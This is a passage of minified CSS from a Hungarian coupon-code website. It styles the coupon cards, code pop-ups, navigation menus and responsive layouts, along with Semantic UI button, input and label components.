a{width:100%;line-height:42px;display:inline-block;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden;font-size:16px;font-weight:600;padding-left:12px}.list-categories h2{font-size:1rem;line-height:unset}.list-categories ul li a span{box-shadow:0 1px 0 rgb(0 0 0 / 7%);background:#f9f9f9;padding:3px;min-width:30px;margin-right:7px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:12px;font-weight:400;text-align:center;color:#888585;display:inline-block}.widget-area .list-categories ul li.column{font-size:inherit!important}.no-sidebar .content-area,.ui.grid>[class*="one column"].row>.column{width:100%!important}.ui.column.grid>[class*="four wide"].column,.ui.grid>.column.row>[class*="four wide"].column,.ui.grid>.row>[class*="four wide"].column,.ui.grid>[class*="four wide"].column{width:20%}.ui.column.grid>[class*="twelve wide"].column,.ui.grid>.column.row>[class*="twelve wide"].column,.ui.grid>.row>[class*="twelve wide"].column,.ui.grid>[class*="twelve wide"].column{width:75%}.store-listing-box{margin-bottom:0;padding-top:60px}.store-letter-content>ul{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}.store-letter-content ul li{width:33%;text-align:center}.cate-az a{color:#666}.cate-az h3,.ui.button,.ui.buttons .button,.ui.form,.ui.large.label{font-size:1rem}.prim-cont,.tax-desc{padding:15px}.tax-desc2{padding:5px}.uistorebtn{padding:0;display:block;width:100%;text-align:center}.coupon-filter{margin-bottom:20px;display:flex;align-content:center;justify-content:flex-start;align-items:center;gap:20px}.filter-div{display:flex;justify-content:center;padding:1rem 0;width:100%}.filter-link{color:#857e7e}.filter-button:hover{cursor:pointer;color:var(--blue-color)}.coupon-filter .store-filter-button{border-radius:.28571429rem;background:#fff;box-shadow:0 1px 1px rgb(0 0 0 / 8%);cursor:pointer;color:#000;margin:0 .25em 0 0;padding:.78571429em 1.5em;text-transform:none;text-shadow:none;line-height:1em;font-style:normal;text-align:center;display:inline-block}.coupon-filter .store-filter-button .offer-count{font-size:11px;padding:2px 6px;margin-left:6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.flextoggle{display:flex;flex-direction:row;justify-content:center}.coupon-modal .coupon-header{padding:16px;background:#fff;grid-auto-columns:auto 1fr;display:grid}.coupon-modal .coupon-header .coupon-store-thumb{align-self:start;grid-area:2/1/3/2;display:flex;text-align:center;margin-right:10px;width:80px;height:80px}.coupon-modal .coupon-header .coupon-title{font-size:1rem;grid-area:2/2/3/3;align-self:center;line-height:1.7;margin-top:0;text-overflow:ellipsis;position:relative;overflow:hidden;color:var(--main-color);font-weight:700}.coupon-detail-content{grid-area:3/1/4/3;margin:4px 0 8px;font-size:.875rem;line-height:1.28571em;letter-spacing:-.025em}.coupon-modal .coupon-content,.couponstore-tpl-full{padding-top:10px}.coupon-modal .coupon-content .modal-code .coupon-code::after{clear:both;content:" ";display:block}.coupon-modal .coupon-content .modal-code{text-align:center;margin-bottom:17px}.coupon-modal .coupon-content .modal-code p{color:#565a5c;font-size:1rem;line-height:1.33333em;letter-spacing:-.025em}.coupon-modal .coupon-content .modal-code .coupon-code{display:flex;justify-content:center}.coupon-modal .coupon-content .modal-code .code-text{display:flex;flex:1 0 auto;padding:8px 10px 10px;font-size:22px;font-weight:700;border:2px dashed #f90;color:#000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:inherit;letter-spacing:2px;min-width:200px}.coupon-modal .coupon-content .modal-code .ui.button.btn_primary{background:#39b54a!important;color:#fff!important;display:flex;height:45px;margin:0 auto;max-width:300px;align-items:center;justify-content:center}.tagmore{background:#fff;padding:15px}.couponcat-pagination-wrap,.ui.pagination{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin-bottom:20px!important}.store-click,.togglemoretext,.widgetlinkek>a,a.togglemoretext{font-size:1rem!important}#st_coupons-3,#store-listings-wrapper,.search .site-main,.store-listings{display:flex;flex-direction:column;align-items:stretch}.storemorecoupon{padding:10px 0 0;display:block;color:#000}time{color:#444;font-size:1.4rem;white-space:nowrap}.row{width:100%;margin:0 auto;max-width:60em}.coupon{background:#fff;padding:15px 20px 20px;border:1px solid #d1d1d1;-webkit-box-shadow:0 5px 20px 0 rgba(69,67,96,.1);box-shadow:0 5px 20px 0 rgba(69,67,96,.1);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px;max-width:830px;min-width:100%}.coupon .row{width:100%;margin:0 -.625em;max-width:none}.coupon .row .column,.coupon .row .columns{position:relative;padding-left:.625em;padding-right:.625em;float:left}.coupon h2.alt,.coupon h3.alt{color:#2c2a2a;font-size:1.2rem;font-weight:600;line-height:1.2;padding-bottom:10px;margin-top:5px}a.togglemoretext{display:block;padding:8px 0}.coupon .expired-date,.coupon .usedcounter{font-size:12px;padding:3px 0;text-align:left;margin-right:8px}.store-excerpt-text{color:#666;margin:0;max-height:20px;overflow:hidden}.store-excerpt-text.open,div.cat-excerpt-text.open{max-height:100%;overflow:visible}div.cat-excerpt-text{padding:25px;overflow:hidden}.categsubpage{width:50%}.togglemoretextcat{padding:5px;border-radius:4px;margin:5px 0;border:1px solid}.coupon div.text.secondary{font-size:.813em;line-height:1.615em;color:#7b7b7b}.coupon div.text{font-size:.875em}.coupon .col-right{text-align:center;margin-left:22%}.store-w-btn{margin-top:2rem}.coupon p:first-child,.ui.grid>.ui.grid:first-child,.ui.items>.item:first-child,.ui.menu:first-child,.ui.table:first-child,.ui.vertical.text.menu:first-child,p:first-child{margin-top:0}.ui.loading.button:after,.ui.loading.button:before,.ui.loading.loading.input>i.icon:after,.ui.loading.loading.input>i.icon:before,.ui.loading.search .input>i.icon:after,.ui.loading.search .input>i.icon:before{left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;top:50%;position:absolute;content:""}.coupon p{line-height:1.615em}.coupon .expired-date{color:#666;margin-left:inherit;border-radius:5px}.coupon .usedcounter{color:#666;margin-left:8px;border-radius:5px}.kupon_top{display:flex;justify-content:flex-start;gap:10px;align-items:center}h2.categoryh2{text-align:center;padding:0 0 15px}.widgetlinkek>a{border-radius:5px;font-weight:700;padding:5px 23px;background:#fff;color:var(--main-color);display:block;margin-bottom:12px}.widgetlinkek>a:hover{text-decoration:underline;color:#fff}.mobile-main-title a{font-size:3em;line-height:1;color:#4b3838;font-weight:700}.mobile-main-title a img{height:50px;width:50px;position:relative;right:8px}.slider-container{position:relative;width:100%;overflow:hidden;display:flex;align-items:center}.sliderul{display:flex;scroll-behavior:smooth;padding:0;margin:0;list-style:none;width:100%;gap:20px;overflow-x:scroll;scrollbar-width:none;-ms-overflow-style:none;justify-content:space-evenly;scrollbar-width:none}.sliderul .store-thumb-front{flex:0 0 auto;margin:.5rem;width:100px!important;text-align:center;padding:.5rem}.sliderul .store-thumb-front a{display:flex;color:inherit;padding:0;flex-direction:row;align-items:center;font-size:1.4rem;align-content:flex-start;flex-wrap:nowrap}.sliderul .store-thumb-front>a>img{border-radius:8px}@media screen and (min-width:500px){.store-thumb{width:100px;height:100px}.coupon-modal .coupon-content .modal-code .code-text{font-size:22px}.list-categories ul li{width:33.333333%}.coupon-modal .coupon-header .coupon-store-thumb{margin-right:10px;grid-area:2/1/6/2}.coupon-modal .coupon-header .coupon-title{font-size:20px;text-align:left}.coupon-detail-content{grid-area:3/2/4/3;margin:4px 0 8px;font-size:.875rem;line-height:1.28571em;letter-spacing:-.025em}.coupon-modal .coupon-content{padding:15px;margin:0}.main_more_btn{padding:15px 0}.coupon-listing-header h1{margin:0}.coupon-modal .coupon-footer ul li{padding:0;display:inline-block;float:left}.coupon-modal .coupon-footer ul li:first-child{margin-left:0}.coupon-modal .coupon-footer ul li:last-child{float:right;margin-left:0}#header-search input[type=text]{width:265px}.coupon .row .small-12{position:relative;width:auto}.coupon .row .small-4,.coupon .row .small-8{position:relative;width:70%}.coupon .col-middle,.coupon h2{text-align:left}.coupon [class*=column]+[class*=column]:last-child{float:right}.coupon h2.alt{font-size:16px}}.miniheading,.wp-block-heading,h2.store_sub_h2{font-size:1.6rem}@media screen and (min-width:790px){h1{font-size:35px}.coupon .row .small-4{width:33.33333%}.coupon h2.alt{font-size:18px;display:inline-block}.right-sidebar .sidebar{float:right}.widget-area .widget .widget-title{font-size:12px;line-height:2}h2{font-size:1.2rem}.sidebar{width:32.1262135922%;float:left}.content-area{float:left;width:66%}#header-search input[type=text]{width:300px}.coupon{position:relative}[class*=column]{margin-bottom:0}.coupon .row .large-5{position:relative;width:54%}.coupon .row .large-3{position:relative;width:27%}.coupon:after{width:0;height:100%;border-left:1px dashed #dcdcdc;content:"";position:absolute;top:0;right:32%}.coupon .col-right{margin-left:0}.type-post{display:inline-grid}.post-entry{border:1px solid #ccc;flex-wrap:wrap;flex-direction:column}.format-standard{width:30%;height:380px;margin-left:5px}.post-details{height:auto;width:100%;display:block}.format-standard .post-title{height:75px;overflow:hidden}.format-standard .post-content{height:160px}.post-details .post-content{height:auto}}@media screen and (min-width:810px){.st-menu>li>a{font-size:16px}}@media screen and (min-width:900px){.st-menu>li>a{font-size:18px}}@media (min-width:992px){.store-sidebar{flex:0 0 25%;max-width:25%;order:2;padding-left:1rem!important;margin-top:10px}.store-content{flex:0 0 75%;max-width:75%;order:1;padding-left:5px}.widget-area .widget .widget-title{font-size:18px}}@media screen and (min-width:1100px){.list-categories ul li{width:25%}.left-sidebar #primary,.right-sidebar #primary{width:66.0194174757%;float:left;padding-bottom:0}.sidebar{width:29.126%}}@media (min-width:1180px){.mini-coupon:nth-child(13),.mini-coupon:nth-child(5),.mini-coupon:nth-child(9){margin-right:0}}@media (min-width:1200px){#header-search input[type=text]{width:420px}.mini-coupon .content{min-height:70px}}.miniheading,.wp-block-heading,h2.store_sub_h2{margin:0 0 12px;padding:10px 0;text-align:left;font-weight:600}.miniheading{line-height:1.2}h2.storeh2head{text-align:center;padding:1.6rem 0}.store-listings .miniheading{text-align:center;border:none}.ratingmembers{text-align:center;font-size:12px;padding-top:6px}.rating_overall_status{position:relative;height:60px;display:block;width:220px}.rating_overall_status span{font-size:2em;position:absolute;top:20px;left:32px;font-weight:700}@media (max-width:1180px){.container{max-width:95%}.main-blog{width:30%}.main-blog img{width:max-content;height:165px}.coupon .row{max-width:60em}}@media (max-width:1100px){.coupon .row .large-5{position:relative;width:52%}}@media (max-width:1010px){.kksitelogo{width:100px!important}.main-title{padding:0}p.submain-title{padding:10px 0!important}.menuleft ul li a{font-size:12px!important}}@media screen and (max-width:900px){.primary-header{flex-direction:column}.coupon .usedcounter{margin:0}.coupon:after{display:none}.header_right{flex-basis:60%;width:65%}.main-blog{width:250px;height:360px}.main-blog .main-blog-title{font-size:1rem;height:60px}.main-blog img{width:255px;height:140px}.coupon .row .large-5{width:70%}.coupon .row .large-3{position:relative;width:100%}.coupon .col-right{margin-left:0}}@media screen and (max-width:790px){#header-search .header-search-submit,.kksitelogo,.titlespan.full{display:none}.prim-cont{padding:15px 0 0}.main-title,.submain-title{text-align:center!important}.main-title{font-size:2rem!important;padding:0!important}.wp-block-heading{font-size:1.3rem!important}.submain-title{font-size:1em!important}.primary-header{display:block;margin-bottom:15px}.maintitlediva{flex-basis:100%;width:100%}#header-search{padding-top:2px}.st-menu.st-menu-mobile{display:block!important;position:absolute;left:0;width:100%;background:#2f2b2d;color:#eee;border-top:1px solid #575053;z-index:100}.st-menu.st-menu-mobile>li>a{padding:12px 20px}.st-menu.st-menu-mobile ul{box-shadow:none;background:#fff;padding-bottom:0;border-top:1px solid #e9e9e9;position:static!important;display:none!important}.st-menu.st-menu-mobile ul li:last-child{border-bottom:none}.st-menu.st-menu-mobile ul li a{padding:12px 35px}.st-menu.st-menu-mobile li{border-bottom:1px solid #575053;float:none!important;display:block!important;width:100%!important}#headernavm>#nav-toggle,#headernavm>#nav-toggle2,.brandlogo{display:block}#headernavm.primary-navigation .st-menu{width:100%!important;display:none}.site-footer .container{padding:0 10px}.site-footer .container .footer_copy{padding-left:15px;padding-right:15px}.main-blog{width:100%;height:125px}.main-blog img{width:150px;height:105px;padding:10px;position:absolute}.main-blog .main-blog-desc,.main-blog .main-blog-title{margin-left:155px}.main-blog .main-blog-title{height:35px}.store-flex-container{flex-flow:row wrap;flex-wrap:nowrap;align-items:flex-start}.single-store-header .header-content-mystore{max-width:100%;width:100%}.titlespan.short{display:flex;font-size:3rem;background:#fff;color:#f93d6c;border-radius:50px;padding:0;width:50px;height:50px;font-weight:700;justify-content:space-around;align-items:center}}@media screen and (max-width:690px){.sliderul{gap:0!important}.st-menu>li>a{justify-content:flex-start}.post-entry .post-meta,.post-entry .post-thumbnail{width:50%}}@media screen and (max-width:660px){#masthead{height:auto}.header_right{margin:0 0 0 55px!important}.post-content{padding-top:5px;display:none}.post-details .post-content{padding-top:inherit;display:block}.mobile-top-menu{display:flex;text-align:center;position:relative;flex-wrap:wrap;align-items:center;justify-content:center}.mobile-main-title{padding:12px}}@media screen and (max-width:640px){.st-menu>li>a{font-size:14px}.webshop_info_d{flex-direction:column!important}}@media screen and (max-width:500px){.tagtitle{flex-wrap:wrap}.bevaltas_lepesei,.whychoosewe{flex-direction:column}.categsubpage,.mini-coupon,.ui[class*="three column"].grid>.column:not(.row),.ui[class*="three column"].grid>.row>.column{width:100%}#site-header-nav ul.st-menu,.main-blog .main-blog-desc,.menu-footer-column-1,.menu-footer-column-2,.menu-footer-column-3,.menu-footer-column-4,.menu-footer-column-5,.st-menu,.storemorecoupon{display:none}.coupon .expired-date,.coupon .usedcounter{padding:0}.coupon .row .large-5,.coupon .small-4,.coupon .small-8{width:65%}.coupon .row .columns{padding-left:0;padding-right:0;margin-bottom:0}.large-4 .store-thumb-link{padding-left:5px}.store-w-btn{margin-top:0!important}.single-store-header .header-content,.single-store-header .header-thumb,.wccontent{width:100%;text-align:center}.whychoosewe .wcdesc{display:contents}.whychoosewe .wctitle{font-size:1.2rem}.footer-flex-container .widget-title{display:block;width:100%;background:url(https://kuponkodok.hu/wp-content/uploads/scrolldown-arrow.webp) right no-repeat}.footer-flex-container{flex-direction:column!important}.coupon{padding:12px 0 10px 12px}.coupon .col-middle{text-align:left;padding-left:10px}.coupon .col-right{margin:0}.store-thumb{width:100px;height:100px}.coupon h2.alt{font-size:16px!important;line-height:1.4!important;padding-bottom:0!important}.coupon h2.alt span{max-height:60px;overflow:hidden}#header-search input[type=text]{width:50%;font-size:15px;line-height:30px}.content-box{padding:15px;margin-bottom:15px}#header-search{float:none;text-align:center}#header-search .header-search-input{float:none;text-align:center;background:0 0;margin-top:1px}#nav-toggle,#nav-toggle2{display:block;padding:15px}.site-footer .container{padding:0 10px}.site-footer .container .footer_copy{padding-left:5px;padding-right:5px}.widget-area .widget-content{padding:0 15px}.popular-store-div .store-thumb{width:100px;min-height:100px;max-height:100px;margin:5px 0}.mini-coupon .content{margin-top:0}.mini-coupon .panel{padding:15px!important}.mini-coupon .content span{padding:4px 0}.header-content h1,.site-content h1,h2.section-heading{text-align:center;font-size:25px;font-weight:700;padding:1.5rem 25px;line-height:normal}.main_more_btn a{font-size:1.6em}h3.section-heading{font-size:25px;font-weight:700}.coupon-listing-header{display:block;text-align:center}.coupon-listing-header h1,.coupon-listing-header h2{margin:0!important}.main_more_btn{padding:10px 0}.primary-navigation{display:block}#site-header-nav{height:0;top:235px}.coupon-title{font-size:1rem;grid-area:2/2/3/3;align-self:flex-start;line-height:1.7;margin-top:0;text-overflow:ellipsis;position:relative;overflow:hidden;color:var(--main-color);font-weight:700}.coupon-detail{margin-top:4px}.single-store-header .header-thumb img{max-width:120px}.single-store-header .header-content{flex:0 0 100%;max-width:95%}.main-blog .main-blog-title{font-size:1.2rem;height:60px}.expired-more-btn{width:auto}.coupon-modal .coupon-content .modal-code .action{padding:20px 0}.coupon-modal .coupon-content .modal-code .code-text{text-align:center}.coupon-modal .coupon-content .modal-code .action.ui.fluid.input>input.code-text{border-top-right-radius:3px!important;border-bottom-right-radius:3px!important;height:45px;display:flex;justify-content:center;align-items:center;font-size:.875rem;font-weight:600;letter-spacing:-.025em}.post-entry .post-meta h2{font-size:16px}#custom_html-20{padding:0!important}.store-flex-container-head{display:flex;flex-wrap:nowrap;align-items:center;justify-content:center}.single-store-header .header-content-mystore{flex:0 100%}}@media screen and (max-width:400px){#site-header-nav-wrapper{display:none!important}.widget-area .widget-content{padding:0 10px}}@media screen and (max-width:768px){.store-letter-content ul li,.twelve{width:100%!important}.store-listing-left{display:none}.twelve{display:flex!important;flex-direction:row!important;justify-content:space-around!important}}.discount-footer{transition:.8s;position:relative}.kksitelogo{float:left;margin-right:10px}.page-template-black_friday .kksitelogo{float:left;margin-right:10px;padding-top:15px}.page-template-black_friday,.page-template-black_friday #masthead,.page-template-black_friday .tagmore{background:#151d1e!important;margin:0 auto}.page-template-black_friday .shadow-box{background-color:rgba(255,255,255,.04);border:none!important}.page-template-black_friday .hmbmenu{background-color:#fff!important}.term-karacsony .main-title{line-height:1!important}.ui.input,.ui.input>input,.ui.items>.item .meta>a:not(.ui):hover,.ui.list .list>a.item:hover .icon,.ui.list>a.item:hover .icon,body,ul.ui.list li:before{color:rgba(0,0,0,.87)}h1{min-height:1rem;font-size:2rem}h3{font-size:1.58571429rem}h4{font-size:1.07142857rem}p{margin:0 0 1em}::-webkit-selection{background-color:#cce2ff;color:rgba(0,0,0,.87)}::-moz-selection{background-color:#cce2ff;color:rgba(0,0,0,.87)}input::-webkit-selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}input::-moz-selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}input::selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}body ::-webkit-scrollbar{-webkit-appearance:none;width:10px;height:10px}body ::-webkit-scrollbar-track{background:rgba(0,0,0,.1);border-radius:0}body ::-webkit-scrollbar-thumb{cursor:pointer;border-radius:5px;background:rgba(0,0,0,.25);-webkit-transition:color .2s;transition:color .2s}body ::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.15)}body ::-webkit-scrollbar-thumb:hover{background:rgba(128,135,139,.8)}/*!
 *
 *
 */.ui.button{display:inline-block;text-align:center;cursor:pointer;min-height:1em;outline:0;border:none;margin:0 .25em 0 0;padding:.78571429em 1.5em;text-shadow:none;font-weight:700;line-height:1em;border-radius:.28571429rem;-webkit-box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;user-select:none;-webkit-transition:opacity .1s,background-color .1s,color .1s,background .1s,-webkit-box-shadow .1s;transition:opacity .1s,background-color .1s,color .1s,box-shadow .1s,background .1s,-webkit-box-shadow .1s;will-change:"";-webkit-tap-highlight-color:transparent}.has-text-align-left,.meta-line-2,.panel .content p,.ui.input>input,.ui.modal,.ui.table{text-align:left}.ui.button:focus .icon,.ui.button:hover .icon{opacity:.85}.ui.button:focus{background-color:#cacbcd;color:rgba(0,0,0,.8);background-image:""!important;-webkit-box-shadow:""!important;box-shadow:""!important}.ui.active.button:active,.ui.button:active{background-color:#babbbc;background-image:"";color:rgba(0,0,0,.9);-webkit-box-shadow:0 0 0 1px transparent inset,none;box-shadow:0 0 0 1px transparent inset,none}.ui.active.button,.ui.active.button:active,.ui.active.button:hover{background-color:#c0c1c2;background-image:none}.ui.active.button,.ui.active.button:hover{color:rgba(0,0,0,.95)}.ui.active.button{-webkit-box-shadow:0 0 0 1px transparent inset;box-shadow:0 0 0 1px transparent inset}.ui.loading.loading.loading.loading.loading.loading.button{position:relative;cursor:default;text-shadow:none!important;color:transparent!important;opacity:1;pointer-events:auto;-webkit-transition:linear,opacity .1s;transition:linear,opacity .1s}.ui.loading.button:before{border-radius:500rem;border:.2em solid rgba(0,0,0,.15)}.ui.loading.button:after,.ui.loading.loading.input>i.icon:before,.ui.loading.search .input>i.icon:before{border-radius:500rem}.ui.loading.button:after{-webkit-animation:.6s linear infinite button-spin;animation:.6s linear infinite button-spin;border-color:#fff transparent transparent;border-style:solid;border-width:.2em;-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}.ui.button:not(.icon)>.icon:not(.button):not(.dropdown),.ui.button>.icon:not(.button){margin:0 .42857143em 0 -.21428571em}@-webkit-keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.button:disabled,.ui.buttons .disabled.button,.ui.disabled.active.button,.ui.disabled.button,.ui.disabled.button:hover{cursor:default;opacity:.45!important;background-image:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;pointer-events:none!important}.ui.disabled.input>input,.ui.disabled.search,.ui.icon.input>i.icon:not(.link),.ui.input:not(.disabled) input[disabled],.ui.loading.form,.wrapper.hide,ul.ui.list li:before{pointer-events:none}.ui.button>.icon:not(.button){height:.85714286em;opacity:.8;-webkit-transition:opacity .1s;transition:opacity .1s;vertical-align:"";color:""}.ui.button:not(.icon)>.right.icon:not(.button):not(.dropdown){margin:0 -.21428571em 0 .42857143em}.ui.small.button,.ui.small.buttons .button,.ui.small.form{font-size:.92857143rem}.ui.large.button,.ui.large.buttons .button,.ui.large.form,.ui.text.container{font-size:1.14285714rem}.ui.icon.button,.ui.icon.buttons .button{padding:.78571429em}.ui.icon.button>.icon,.ui.icon.buttons .button>.icon{opacity:.9;margin:0!important;vertical-align:top}.ui.button.toggle.active,.ui.buttons .button.toggle.active,.ui.toggle.buttons .active.button{background-color:#21ba45!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none;color:#fff!important}.ui.button.toggle.active:hover{background-color:#16ab39!important;text-shadow:none;color:#fff!important}/*!
 *
 *
 */.ui.container{display:block;max-width:100%!important}.ui.form,.ui.grid>.row>.column>img,.ui.grid>.row>img{max-width:100%}@media only screen and (max-width:767px){.ui.container,.ui.grid.container{width:auto!important}.ui.container{margin-left:1em!important;margin-right:1em!important}}@media only screen and (min-width:768px){.lghide{display:none!important}}.ui.text.container{max-width:700px!important;line-height:1.5}/*!
 *

 *
 *//*!
 *

 *
 */.ui.input{font-weight:400;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ui.label,.ui.label>.detail{font-weight:700;display:inline-block}.ui.input>input{margin:0;max-width:100%;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;outline:0;-webkit-tap-highlight-color:rgba(255,255,255,0);line-height:1.21428571em;padding:.67857143em 1em;background:#fff;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:border-color .1s,-webkit-box-shadow .1s;transition:box-shadow .1s,border-color .1s,-webkit-box-shadow .1s;-webkit-box-shadow:none;box-shadow:none}.ui.input>input::-webkit-input-placeholder{color:rgba(191,191,191,.87)}.ui.input>input::-moz-placeholder{color:rgba(191,191,191,.87)}.ui.input>input:-ms-input-placeholder{color:rgba(191,191,191,.87)}.ui.disabled.input,.ui.input:not(.disabled) input[disabled]{opacity:.45}.ui.input>input:active{border-color:rgba(0,0,0,.3);background:#fafafa;color:rgba(0,0,0,.87);-webkit-box-shadow:none;box-shadow:none}.ui.loading.loading.input>i.icon:before,.ui.loading.search .input>i.icon:before{border:.2em solid rgba(0,0,0,.1)}.ui.action.input:not([class*="left action"])>.button:last-child,.ui.action.input:not([class*="left action"])>.buttons:last-child>.button,.ui.action.input:not([class*="left action"])>.dropdown:last-child,.ui.icon.input>i.icon{border-radius:0 .28571429rem .28571429rem 0}.ui.loading.loading.input>i.icon:after,.ui.loading.search .input>i.icon:after{-webkit-animation:.6s linear infinite button-spin;animation:.6s linear infinite button-spin;border-radius:500rem;border-color:#767676 transparent transparent;border-style:solid;border-width:.2em;-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}.ui.input>input:focus{border-color:#85b7d9;background:#fff;color:rgba(0,0,0,.8);-webkit-box-shadow:none;box-shadow:none}.ui.input>input:focus::-webkit-input-placeholder{color:rgba(115,115,115,.87)}.ui.input>input:focus::-moz-placeholder{color:rgba(115,115,115,.87)}.ui.input>input:focus:-ms-input-placeholder{color:rgba(115,115,115,.87)}.ui.input.error>input{background-color:#fff6f6;border-color:#e0b4b4;color:#9f3a38;-webkit-box-shadow:none;box-shadow:none}.ui.input.error>input::-webkit-input-placeholder{color:#e7bdbc}.ui.input.error>input::-moz-placeholder{color:#e7bdbc}.ui.input.error>input:-ms-input-placeholder{color:#e7bdbc!important}.ui.link.list.list .item a:not(.ui):hover,.ui.link.list.list a.item:hover,a.ui.label:hover,a.ui.label:hover:before{color:rgba(0,0,0,.8)}.ui.input.error>input:focus::-webkit-input-placeholder{color:#da9796}.ui.input.error>input:focus::-moz-placeholder{color:#da9796}.ui.input.error>input:focus:-ms-input-placeholder{color:#da9796!important}.ui.icon.input>i.icon{cursor:default;position:absolute;line-height:1;text-align:center;top:0;right:0;margin:0;height:100%;width:2.67142857em;opacity:.5;-webkit-transition:opacity .3s;transition:opacity .3s}.ui.icon.input>input{padding-right:2.67142857em!important}.ui.icon.input>i.icon:after,.ui.icon.input>i.icon:before{left:0;position:absolute;text-align:center;top:50%;width:100%;margin-top:-.5em}.ui[class*="left icon"].input>i.icon{right:auto;left:1px;border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="left icon"].input>input{padding-left:2.67142857em!important;padding-right:1em!important}.ui.icon.input>input:focus~i.icon,.ui.icon.menu .icon:before,.ui.label>a:hover,.ui.text.menu .item:hover{opacity:1}.ui.action.input>.button,.ui.action.input>.buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.ui.grid{-ms-flex-direction:row}.ui.action.input>.button,.ui.action.input>.buttons>.button{padding-top:.78571429em;padding-bottom:.78571429em;margin:0}.ui.action.input:not([class*="left action"])>input{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.ui.action.input:not([class*="left action"])>input:focus{border-right-color:#85b7d9!important}.ui.fluid.input{display:-webkit-box;display:-ms-flexbox;display:flex}.ui.small.input,.ui.small.list,.ui.small.search{font-size:.92857143em}/*!
 *
 *
 */.ui.label{line-height:1;margin:0 .14285714em;background-color:#e8e8e8;background-image:none;padding:.5833em .833em;color:rgba(0,0,0,.6);border:0 solid transparent;border-radius:.28571429rem;-webkit-transition:background .1s;transition:background .1s;font-size:.85714286rem}.ui.items>.item .meta :last-child,.ui.label:last-child{margin-right:0}.ui.label>a{cursor:pointer;color:inherit;opacity:.5;-webkit-transition:opacity .1s;transition:opacity .1s}.ui.label>img{width:auto!important;height:2.1666em!important}.ui.label>.icon{width:auto;margin:0 .75em 0 0}.ui.label>.detail{vertical-align:top;margin-left:1em;opacity:.8}.ui.label>.detail .icon{margin:0 .25em 0 0}.ui.image.label{width:auto!important;margin-top:0;margin-bottom:0;max-width:9999px;vertical-align:baseline;background:#e8e8e8;padding:.5833em .833em .5833em .5em;border-radius:.28571429rem;-webkit-box-shadow:none;box-shadow:none}.ui.image.label .detail,.ui.tag.label{border-radius:0 .28571429rem .28571429rem 0}.ui.image.label img{display:inline-block;vertical-align:top;height:2.1666em;margin:-.5833em .5em -.5833em -.5em;border-radius:.28571429rem 0 0 .28571429rem}.ui.image.label .detail{background:rgba(0,0,0,.1);margin:-.5833em -.833em -.5833em .5em;padding:.5833em .833em}.ui.tag.label{margin-left:1em;position:relative;padding-left:1.5em;padding-right:1.5em;-webkit-transition:none;transition:none}.ui.tag.label:before{position:absolute;-webkit-transform:translateY(-50%) translateX(50%) rotate(-45deg);transform:translateY(-50%) translateX(50%) rotate(-45deg);top:50%;right:100%;content:"";background-color:inherit;background-image:none;width:1.56em;height:1.56em;-webkit-transition:none;transition:none}.ui.tag.label:after{position:absolute;content:"";top:50%;left:-.25em;margin-top:-.25em;background-color:#fff!important;width:.5em;height:.5em;-webkit-box-shadow:0 -1px 1px 0 rgba(0,0,0,.3);box-shadow:0 -1px 1px 0 rgba(0,0,0,.3);border-radius:500rem}.ui.active.label,.ui.active.label:before{background-color:#d0d0d0;background-image:none;color:rgba(0,0,0,.95)}.ui.label.disabled{opacity:.5}a.ui.label:hover{background-color:#e0e0e0;border-color:#e0e0e0;background-image:none}.ui.active.label{border-color:#d0d0d0}a.ui.active.label:hover{background-color:#c8c8c8;border-color:#c8c8c8;background-image:none;color:rgba(0,0,0,.95)}.ui.label.hidden,.ui.text.menu .item:before,.ui.text.menu .menu .item:before,.ui.vertical.menu .item:first-child:before{display:none!important}.ui.label.fluid{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.button-77,html{box-sizing:border-box}.ui.small.label{font-size:.78571429rem}/*!
 *
 *
